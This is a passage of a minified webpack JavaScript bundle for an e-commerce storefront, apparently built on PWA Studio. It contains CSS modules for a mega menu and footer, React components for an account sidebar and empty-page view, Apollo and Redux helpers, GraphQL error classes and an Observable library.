.megaMenuRightLink:nth-child(1){transition-delay: .3s;}\n.megaMenuRight .megaMenuRightLink:nth-child(2){transition-delay: .35s;}\n.megaMenuRight .megaMenuRightLink:nth-child(3){transition-delay: .4s;}\n.megaMenuRight .megaMenuRightLink:nth-child(4){transition-delay: .45s;}\n.megaMenuRight .megaMenuRightLink:nth-child(5){transition-delay: .5s;}\n.megaMenuRight .megaMenuRightLink:nth-child(6){transition-delay: .55s;} */\n\n\n\n\n\n\n\n\n\n\n\n\n.headerMegaMenu-megaMenuLeft-1xj ul > strong{\n    width: 100%;\n    position: relative;\n    display: block;\n    margin-bottom: 15px;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > strong > span,\n.headerMegaMenu-megaMenuLeft-1xj ul > strong > a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 700;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > li{\n    margin-bottom: 10px;\n    width: 100%;\n    position: relative;\n}\n.headerMegaMenu-megaMenuLeft-1xj ul > li > span,\n.headerMegaMenu-megaMenuLeft-1xj ul > li > a{\n    font-weight: 400;\n}\n\n\n\n\n\n.headerMegaMenu-megaMenuRight-1rq{\n    width: 40%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.headerMegaMenu-megaMenuRight-1rq h3{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #BE0015;\n    font-weight: 700;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n    margin-bottom: 25px;\n}\n\n.headerMegaMenu-megaMenuRightInner-1bi{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.headerMegaMenu-megaMenuRightLink-1Yv{\n    width: 100%;\n    max-width: 120px;\n    min-width: 120px;\n}\n\n.headerMegaMenu-megaMenuRightInnner-3wr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    transition: .3s transform ease-in-out;\n}\n.headerMegaMenu-megaMenuRightInnner-3wr:hover{\n    transform: scale(1.08);\n}\n\n\n.headerMegaMenu-megaMenuRightLink-1Yv h4{\n    font-size: 15px;\n    line-height: 1.4;\n    color: #282C3F;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n.headerMegaMenu-megaMenuRightLink-1Yv h4{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #282C3F;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n.headerMegaMenu-megaMenuRightLink-1Yv p{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #00A539;\n    text-align: center;\n    font-weight: 500;\n    width: 100%;\n}\n\n\n\n\n/* images classes */\n.headerMegaMenu-loaded-2H9 {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.headerMegaMenu-notLoaded-pC4 {\n    visibility: hidden;\n}\n\n.headerMegaMenu-placeholder-3nr {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.headerMegaMenu-container-2zr{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((110 / 110) * 100%);\n    margin-bottom: 15px;\n}\n.headerMegaMenu-container-2zr picture img{\n    width: 100%;\n    max-width: 100%;\n    position: absolute;\n    height: auto;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n    display: block;\n}\n/* images classes end */\n\n\n\n\n\n.headerMegaMenu-menuLinks-2Xn.headerMegaMenu-active-3iR .headerMegaMenu-menuMegaMenu-2ov {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n.headerMegaMenu-special-ARL{\n    width: 100%;\n    display: block;\n    color: #000;\n    font-weight: 600 !important;\n    font-size: 14px;\n}\n\n.headerMegaMenu-viewAll-1sL{\n    font-weight: 700 !important;\n}\n\n\n\n\n\n\n\n\n@media (max-width : 1199px) {\n    .headerMegaMenu-menuLink-1Qd{\n        font-size: 12px;\n    }\n    .headerMegaMenu-offerTag-1ew{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"headerMegaMenu-menuLinks-2Xn",menuLink:"headerMegaMenu-menuLink-1Qd",active:"headerMegaMenu-active-3iR",offerTag:"headerMegaMenu-offerTag-1ew",menuMegaMenu:"headerMegaMenu-menuMegaMenu-2ov",menuMegaMenuInner:"headerMegaMenu-menuMegaMenuInner-DGX",megaMenuMain:"headerMegaMenu-megaMenuMain-1Q2",megaMenuLeft:"headerMegaMenu-megaMenuLeft-1xj",megaMenuRight:"headerMegaMenu-megaMenuRight-1rq",megaMenuRightInner:"headerMegaMenu-megaMenuRightInner-1bi",megaMenuRightLink:"headerMegaMenu-megaMenuRightLink-1Yv",megaMenuRightInnner:"headerMegaMenu-megaMenuRightInnner-3wr",loaded:"headerMegaMenu-loaded-2H9",notLoaded:"headerMegaMenu-notLoaded-pC4 headerMegaMenu-loaded-2H9",placeholder:"headerMegaMenu-placeholder-3nr",container:"headerMegaMenu-container-2zr",special:"headerMegaMenu-special-ARL",viewAll:"headerMegaMenu-viewAll-1sL"}},mkWc:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionOne-sectionOneWrapper-3Ha{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 55px;\n    margin-bottom: 40px;\n    border-bottom: 1px solid #2782CA;\n}\n\n\n.footerSectionOne-sectionOneWrapperInner-1Bp{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}",""]),t.locals={sectionOneWrapper:"footerSectionOne-sectionOneWrapper-3Ha",sectionOneWrapperInner:"footerSectionOne-sectionOneWrapperInner-1Bp"}},mrSG:function(e,t,n){"use strict"
n.d(t,"b",function(){return __extends}),n.d(t,"a",function(){return a}),n.d(t,"c",function(){return __spreadArray})
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)}
function __extends(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null")
function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}var a=function(){return(a=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
Object.create
function __spreadArray(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a])
return e.concat(r||Array.prototype.slice.call(t))}Object.create},"ncr/":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("55Ip"),s=n("QqLL"),c=n("LboF"),l=n.n(c),u=n("yoL9"),p=n.n(u),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(l()(p.a,d),p.a.locals||{}),h=n("QzYC"),g=n("KvbG"),m=n.n(g),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(l()(m.a,v),m.a.locals||{}),y=function Header(e){var t=e.firstname,n=e.email,i=Object(s.a)(b,e.classes)
return a.a.createElement("div",{className:i.header_wrapper},a.a.createElement("div",{className:i.header_wrapper_content},a.a.createElement(r.Fragment,null,a.a.createElement("span",{className:i.header_title},a.a.createElement("div",{className:i.mainWrapper},a.a.createElement("div",{className:i.numberIcon},t&&t.charAt(0).toUpperCase()),a.a.createElement("div",{className:i.textWrapper},a.a.createElement("span",{className:i.name},t?a.a.createElement(o.a,{id:"sideBar.grettingText",defaultMessage:"Hi, {name}",values:{name:t.charAt(0).toUpperCase()+t.slice(1)}}):null),a.a.createElement("span",{className:i.email},n)))))))},w=n("Xd8C"),x=n.n(w),_={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(l()(x.a,_),x.a.locals||{}),T=n("PkP7"),S=n("daEC"),k=n("yYiO"),O=function Footer(e){var t=Object(S.a)().handleSignOut,n=Object(s.a)(E,e.classes)
return a.a.createElement("div",{className:n.btnWrapper},a.a.createElement(T.a,{type:"button",onClick:t,className:n.looutBtn},a.a.createElement("span",null,a.a.createElement("span",{className:n.icon}," ",k.c," "),a.a.createElement(o.a,{id:"siderBar.logOut",defaultMessage:"Log Out"}))))},I=n("VX74"),C=n("6V7D"),P=function useSideBar(e){var t=e.isAuthenticated,n=Object(I.useQuery)(C.c,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",skip:!t}).data
return{userDetails:Object(r.useMemo)(function(){return n&&n.customer||null},[n])}},A=function getIsPathnameMatch(e,t){return e===t}
t.a=function SideBar(e){var t=e.match,n=e.closeSideBar,r=t.path,c=P(e).userDetails,l=Object(s.a)(f,e.classes)
return a.a.createElement("div",{className:l.sidebar_header},a.a.createElement(y,c),a.a.createElement("div",{className:l.item_wrapper},a.a.createElement("ul",{className:l.item_wrapper_inner},k.d.filter(function(e){return"Order Details"!==e.menuLabel}).map(function(e){return a.a.createElement("li",{key:e.id,className:l.items_wrapper},a.a.createElement(i.b,{to:Object(h.a)("".concat(r).concat(e.path)),className:A("/".concat(location.pathname.split("/")[3]),"".concat(e.path))?"".concat(l.items," ").concat(l.active):"".concat(l.items," "),onClick:n||null},a.a.createElement("span",{className:l.icon},e.icon),a.a.createElement("span",null,a.a.createElement(o.a,{id:e.messageId,defaultMessage:e.defaultMessage}))))}))),a.a.createElement(O,null))}},ndtf:function(e,t,n){"use strict"
var r,a=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)})
this&&this.__spreadArrays
t.__esModule=!0
var o=n("1jQf"),i=function(e){return e.operationName},s=function(e){function MutationQueueLink(t){var n=(void 0===t?{}:t).debug,r=void 0!==n&&n,a=e.call(this)||this
return a.opQueue=[],a.inProcess=!1,a.debug=!1,a.debug=r,a}return a(MutationQueueLink,e),MutationQueueLink.prototype.log=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]
this.debug},MutationQueueLink.prototype.processOperation=function(e){var t=this,n=e.operation,r=e.forward,a=e.observer
this.inProcess=!0,this.log("[PROCESSING] -",i(n)),r(n).subscribe({next:function(e){t.inProcess=!1,a.next(e),t.log("[NEXT] -",i(n)),t.opQueue.length&&t.processOperation(t.opQueue.shift())},error:function(e){t.inProcess=!1,a.error(e),t.log("[ERROR] -",i(n),e),t.opQueue.length&&t.processOperation(t.opQueue.shift())},complete:a.complete.bind(a)})},MutationQueueLink.prototype.cancelOperation=function(e){this.opQueue=this.opQueue.filter(function(t){return t!==e})},MutationQueueLink.prototype.enqueue=function(e){this.log("[ENQUEUE] -",i(e.operation)),this.opQueue.push(e)},MutationQueueLink.prototype.request=function(e,t){var n=this
return function isMutation(e){return e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})}(e)&&!e.getContext().skipQueue?new o.Observable(function(r){var a={operation:e,forward:t,observer:r}
return n.inProcess?n.enqueue(a):n.processOperation(a),function(){return n.cancelOperation(a)}}):t(e)},MutationQueueLink}(o.ApolloLink)
t.default=s},ne88:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("55Ip"),s=n("QzYC"),c=n("QqLL"),l=n("LboF"),u=n.n(l),p=n("s1W9"),d=n.n(p),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(u()(d.a,f),d.a.locals||{}),g=n("/2PA"),m=n("PkP7")
t.a=function EmptyPage(e){var t=e.icon,n=e.title,r=e.content,l=e.buttonMessageId,u=e.buttonDefaultMessage,p=e.handleClick,d=e.isFullpage,f=e.redirectUrl,v=e.isButton,b=e.loginButton,y=void 0===b?null:b,w=Object(c.a)(h,e.classes),x=d?"".concat(w.emptyPageFullScreeen):""
return a.a.createElement("div",{className:"".concat(w.emptyPageWrappe," ").concat(x)},t?a.a.createElement("div",{className:w.imageWrapper},a.a.createElement("div",{className:w.imageInner},a.a.createElement(g.a,{src:t,classes:{container:w.container,loaded:w.loaded,image:w.image},alt:n}))):null,a.a.createElement("div",{className:w.contentWrapper},n?a.a.createElement("h2",{className:w.title},n):null,r?a.a.createElement("p",{className:w.subTitle},r):null),l&&u?v?a.a.createElement(m.a,{className:w.btn,onClick:p},a.a.createElement(o.a,{id:l||"emptyPage.continueShopping",defaultMessage:u||"Continue Shopping"})):a.a.createElement(i.b,{to:Object(s.a)("".concat(f)),className:w.btn},a.a.createElement(o.a,{id:l||"emptyPage.continueShopping",defaultMessage:u||"Continue Shopping"})):null,y&&y)}},neE4:function(e,t,n){"use strict"
n.d(t,"a",function(){return o})
var r=n("2Fve"),a=n("t3R0")
function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=function(){function Source(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GraphQL request",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{line:1,column:1}
this.body=e,this.name=t,this.locationOffset=n,this.locationOffset.line>0||Object(a.a)(0,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||Object(a.a)(0,"column in locationOffset is 1-indexed and must be positive.")}return function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}(Source,[{key:r.a,get:function get(){return"Source"}}]),Source}()},nfqg:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".richText-root-2t- {\n    font-size: 0.875rem;\n    line-height: 1.25rem;\n    padding: 0 0.5rem;\n}\n\n.richText-root-2t- p {\n    margin: 0 0 1rem;\n}\n\n.richText-root-2t- ul {\n    list-style-type: disc;\n    margin: 0 0 1rem;\n    padding-left: 2.5rem;\n}\n",""]),t.locals={root:"richText-root-2t-"}},"ngx/":function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,["TOGGLE_DRAWER","SET_ONLINE","SET_OFFLINE","TOGGLE_SEARCH","EXECUTE_SEARCH","MARK_ERROR_HANDLED","SET_PAGE_LOADING","SET_LANGUAGE"].concat([{prefix:"APP"}]))},nsTG:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".navTrigger-root-374 {\n    height: 35px;\n    width: 35px;\n}\n.navTrigger-root-374 svg{\n    stroke: #0A71C2;\n}\n@media (min-width: 1024px) {\n    .navTrigger-root-374 {\n        display: none;\n    }\n}\n\n\n\n.navTrigger-overlay-3jI{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.navTrigger-overlay-3jI.navTrigger-active-2-9{\n    opacity: 1;\n    pointer-events: all;\n}",""]),t.locals={root:"navTrigger-root-374 "+n("Vfvs").locals.root,overlay:"navTrigger-overlay-3jI",active:"navTrigger-active-2-9"}},"o+cj":function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{SIGN_IN:{REQUEST:null,RECEIVE:null},GET_DETAILS:{REQUEST:null,RECEIVE:null},CREATE_ACCOUNT:{REQUEST:null,RECEIVE:null},RESET_PASSWORD:{REQUEST:null,RECEIVE:null}}].concat(["RESET","SET_TOKEN","CLEAR_TOKEN"],[{prefix:"USER"}]))},o0o1:function(e,t,n){e.exports=n("ls82")},oShl:function(e,t,n){var r=n("Nsbk"),a=n("SksO"),o=n("xfeJ"),i=n("sXyB")
function _wrapNativeSuper(t){var n="function"==typeof Map?new Map:void 0
return e.exports=_wrapNativeSuper=function _wrapNativeSuper(e){if(null===e||!o(e))return e
if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function")
if(void 0!==n){if(n.has(e))return n.get(e)
n.set(e,Wrapper)}function Wrapper(){return i(e,arguments,r(this).constructor)}return Wrapper.prototype=Object.create(e.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),a(Wrapper,e)},_wrapNativeSuper(t)}e.exports=_wrapNativeSuper},oTW8:function(e,t,n){"use strict"
var r=n("kSgi")
n.d(t,"a",function(){return r})},oycr:function(e,t,n){"use strict"
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",function(){return syntaxError})
var r=n("2Fve")
function getLocation(e,t){for(var n,r=/\r\n|[\n\r]/g,a=1,o=t+1;(n=r.exec(e.body))&&n.index<t;)a+=1,o=t+1-(n.index+n[0].length)
return{line:a,column:o}}function printLocation(e){return printSourceLocation(e.source,getLocation(e.source,e.start))}function printSourceLocation(e,t){var n=e.locationOffset.column-1,r=whitespace(n)+e.body,a=t.line-1,o=e.locationOffset.line-1,i=t.line+o,s=1===t.line?n:0,c=t.column+s,l="".concat(e.name,":").concat(i,":").concat(c,"\n"),u=r.split(/\r\n|[\n\r]/g),p=u[a]
if(p.length>120){for(var d=Math.floor(c/80),f=c%80,h=[],g=0;g<p.length;g+=80)h.push(p.slice(g,g+80))
return l+printPrefixedLines([["".concat(i),h[0]]].concat(h.slice(1,d+1).map(function(e){return["",e]}),[[" ",whitespace(f-1)+"^"],["",h[d+1]]]))}return l+printPrefixedLines([["".concat(i-1),u[a-1]],["".concat(i),p],["",whitespace(c-1)+"^"],["".concat(i+1),u[a+1]]])}function printPrefixedLines(e){var t=e.filter(function(e){e[0]
return void 0!==e[1]}),n=Math.max.apply(Math,t.map(function(e){return e[0].length}))
return t.map(function(e){var t=e[0],r=e[1]
return function leftPad(e,t){return whitespace(e-t.length)+t}(n,t)+(r?" | "+r:" |")}).join("\n")}function whitespace(e){return Array(e+1).join(" ")}function GraphQLError_typeof(e){return(GraphQLError_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _possibleConstructorReturn(e,t){return!t||"object"!==GraphQLError_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0
return(_wrapNativeSuper=function _wrapNativeSuper(e){if(null===e||!function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e
if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function")
if(void 0!==t){if(t.has(e))return t.get(e)
t.set(e,Wrapper)}function Wrapper(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return Wrapper.prototype=Object.create(e.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(Wrapper,e)})(e)}function _construct(e,t,n){return(_construct=_isNativeReflectConstruct()?Reflect.construct:function _construct(e,t,n){var r=[null]
r.push.apply(r,t)
var a=new(Function.bind.apply(e,r))
return n&&_setPrototypeOf(a,n.prototype),a}).apply(null,arguments)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var a=function(e){!function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}(GraphQLError,_wrapNativeSuper(Error))
var t=function _createSuper(e){var t=_isNativeReflectConstruct()
return function _createSuperInternal(){var n,r=_getPrototypeOf(e)
if(t){var a=_getPrototypeOf(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return _possibleConstructorReturn(this,n)}}(GraphQLError)
function GraphQLError(e,n,r,a,o,i,s){var c,l,u,p,d
!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GraphQLError),d=t.call(this,e)
var f,h=Array.isArray(n)?0!==n.length?n:void 0:n?[n]:void 0,g=r
!g&&h&&(g=null===(f=h[0].loc)||void 0===f?void 0:f.source)
var m,v=a
!v&&h&&(v=h.reduce(function(e,t){return t.loc&&e.push(t.loc.start),e},[])),v&&0===v.length&&(v=void 0),a&&r?m=a.map(function(e){return getLocation(r,e)}):h&&(m=h.reduce(function(e,t){return t.loc&&e.push(getLocation(t.loc.source,t.loc.start)),e},[]))
var b=s
if(null==b&&null!=i){var y=i.extensions;(function isObjectLike(e){return"object"==_typeof(e)&&null!==e})(y)&&(b=y)}return Object.defineProperties(_assertThisInitialized(d),{name:{value:"GraphQLError"},message:{value:e,enumerable:!0,writable:!0},locations:{value:null!==(c=m)&&void 0!==c?c:void 0,enumerable:null!=m},path:{value:null!=o?o:void 0,enumerable:null!=o},nodes:{value:null!=h?h:void 0},source:{value:null!==(l=g)&&void 0!==l?l:void 0},positions:{value:null!==(u=v)&&void 0!==u?u:void 0},originalError:{value:i},extensions:{value:null!==(p=b)&&void 0!==p?p:void 0,enumerable:null!=b}}),(null==i?void 0:i.stack)?(Object.defineProperty(_assertThisInitialized(d),"stack",{value:i.stack,writable:!0,configurable:!0}),_possibleConstructorReturn(d)):(Error.captureStackTrace?Error.captureStackTrace(_assertThisInitialized(d),GraphQLError):Object.defineProperty(_assertThisInitialized(d),"stack",{value:Error().stack,writable:!0,configurable:!0}),d)}return function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}(GraphQLError,[{key:"toString",value:function toString(){return function printError(e){var t=e.message
if(e.nodes)for(var n=0,r=e.nodes;n<r.length;n++){var a=r[n]
a.loc&&(t+="\n\n"+printLocation(a.loc))}else if(e.source&&e.locations)for(var o=0,i=e.locations;o<i.length;o++){var s=i[o]
t+="\n\n"+printSourceLocation(e.source,s)}return t}(this)}},{key:r.a,get:function get(){return"Object"}}]),GraphQLError}()
function syntaxError(e,t,n){return new a("Syntax Error: ".concat(n),void 0,e,[t])}},p7JZ:function(e,t,n){"use strict"
function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}Object.defineProperty(t,"__esModule",{value:!0}),t.Observable=void 0
var r=function(){return"function"==typeof Symbol},a=function(e){return r()&&Boolean(Symbol[e])},o=function(e){return a(e)?Symbol[e]:"@@"+e}
r()&&!a("observable")&&(Symbol.observable=Symbol("observable"))
var i=o("iterator"),s=o("observable"),c=o("species")
function getMethod(e,t){var n=e[t]
if(null!=n){if("function"!=typeof n)throw new TypeError(n+" is not a function")
return n}}function getSpecies(e){var t=e.constructor
return void 0!==t&&null===(t=t[c])&&(t=void 0),void 0!==t?t:p}function isObservable(e){return e instanceof p}function hostReportError(e){hostReportError.log?hostReportError.log(e):setTimeout(function(){throw e})}function enqueue(e){Promise.resolve().then(function(){try{e()}catch(e){hostReportError(e)}})}function cleanupSubscription(e){var t=e._cleanup
if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t()
else{var n=getMethod(t,"unsubscribe")
n&&n.call(t)}}catch(e){hostReportError(e)}}function closeSubscription(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function notifySubscription(e,t,n){e._state="running"
var r=e._observer
try{var a=getMethod(r,t)
switch(t){case"next":a&&a.call(r,n)
break
case"error":if(closeSubscription(e),!a)throw n
a.call(r,n)
break
case"complete":closeSubscription(e),a&&a.call(r)}}catch(e){hostReportError(e)}"closed"===e._state?cleanupSubscription(e):"running"===e._state&&(e._state="ready")}function onNotify(e,t,n){if("closed"!==e._state){if("buffering"!==e._state)return"ready"!==e._state?(e._state="buffering",e._queue=[{type:t,value:n}],void enqueue(function(){return function flushSubscription(e){var t=e._queue
if(t){e._queue=void 0,e._state="ready"
for(var n=0;n<t.length&&(notifySubscription(e,t[n].type,t[n].value),"closed"!==e._state);++n);}}(e)})):void notifySubscription(e,t,n)
e._queue.push({type:t,value:n})}}var l=function(){function Subscription(e,t){_classCallCheck(this,Subscription),this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing"
var n=new u(this)
try{this._cleanup=t.call(void 0,n)}catch(e){n.error(e)}"initializing"===this._state&&(this._state="ready")}return _createClass(Subscription,[{key:"unsubscribe",value:function unsubscribe(){"closed"!==this._state&&(closeSubscription(this),cleanupSubscription(this))}},{key:"closed",get:function(){return"closed"===this._state}}]),Subscription}(),u=function(){function SubscriptionObserver(e){_classCallCheck(this,SubscriptionObserver),this._subscription=e}return _createClass(SubscriptionObserver,[{key:"next",value:function next(e){onNotify(this._subscription,"next",e)}},{key:"error",value:function error(e){onNotify(this._subscription,"error",e)}},{key:"complete",value:function complete(){onNotify(this._subscription,"complete")}},{key:"closed",get:function(){return"closed"===this._subscription._state}}]),SubscriptionObserver}(),p=function(){function Observable(e){if(_classCallCheck(this,Observable),!(this instanceof Observable))throw new TypeError("Observable cannot be called as a function")
if("function"!=typeof e)throw new TypeError("Observable initializer must be a function")
this._subscriber=e}return _createClass(Observable,[{key:"subscribe",value:function subscribe(e){return"object"==typeof e&&null!==e||(e={next:e,error:arguments[1],complete:arguments[2]}),new l(e,this._subscriber)}},{key:"forEach",value:function forEach(e){var t=this
return new Promise(function(n,r){if("function"==typeof e)var a=t.subscribe({next:function(t){try{e(t,done)}catch(e){r(e),a.unsubscribe()}},error:r,complete:n})
else r(new TypeError(e+" is not a function"))
function done(){a.unsubscribe(),n()}})}},{key:"map",value:function map(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
return new(getSpecies(this))(function(n){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})}},{key:"filter",value:function filter(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
return new(getSpecies(this))(function(n){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})}},{key:"reduce",value:function reduce(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
var n=getSpecies(this),r=arguments.length>1,a=!1,o=arguments[1]
return new n(function(n){return t.subscribe({next:function(t){var i=!a
if(a=!0,!i||r)try{o=e(o,t)}catch(e){return n.error(e)}else o=t},error:function(e){n.error(e)},complete:function(){if(!a&&!r)return n.error(new TypeError("Cannot reduce an empty sequence"))
n.next(o),n.complete()}})})}},{key:"concat",value:function concat(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r]
var a=getSpecies(this)
return new a(function(t){var r,o=0
return function startNext(e){r=e.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===n.length?(r=void 0,t.complete()):startNext(a.from(n[o++]))}})}(e),function(){r&&(r.unsubscribe(),r=void 0)}})}},{key:"flatMap",value:function flatMap(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
var n=getSpecies(this)
return new n(function(r){var a=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return r.error(e)}var o=n.from(t).subscribe({next:function(e){r.next(e)},error:function(e){r.error(e)},complete:function(){var e=a.indexOf(o)
e>=0&&a.splice(e,1),completeIfDone()}})
a.push(o)},error:function(e){r.error(e)},complete:function(){completeIfDone()}})
function completeIfDone(){o.closed&&0===a.length&&r.complete()}return function(){a.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})}},{key:s,value:function(){return this}}],[{key:"from",value:function from(e){var t="function"==typeof this?this:Observable
if(null==e)throw new TypeError(e+" is not an object")
var n=getMethod(e,s)
if(n){var r=n.call(e)
if(Object(r)!==r)throw new TypeError(r+" is not an object")
return isObservable(r)&&r.constructor===t?r:new t(function(e){return r.subscribe(e)})}if(a("iterator")&&(n=getMethod(e,i)))return new t(function(t){enqueue(function(){if(!t.closed){var r=!0,a=!1,o=void 0
try{for(var i,s=n.call(e)[Symbol.iterator]();!(r=(i=s.next()).done);r=!0){var c=i.value
if(t.next(c),t.closed)return}}catch(e){a=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(a)throw o}}t.complete()}})})
